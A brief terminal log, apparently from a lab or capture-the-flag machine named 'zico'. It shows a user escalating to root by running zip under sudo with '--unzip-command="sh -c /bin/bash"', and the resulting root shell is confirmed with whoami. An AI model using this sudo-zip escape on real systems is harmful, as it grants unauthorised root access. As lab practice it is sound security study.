 zico@zico:~$ cd /tm
-bash: cd: /tm: No such file or directory
zico@zico:~$ cd /tmp/
zico@zico:/tmp$ ls
zico@zico:/tmp$ touch 1.txt
zico@zico:/tmp$ sudo zip 1.zip 1.txt -T --unzip-command="sh -c /bin/bash"
  adding: 1.txt (stored 0%)
root@zico:/tmp# whoami
root
root@zico:/tmp#